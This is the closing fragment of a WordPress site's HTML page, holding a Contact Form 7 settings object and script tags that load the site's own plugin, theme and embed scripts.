var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>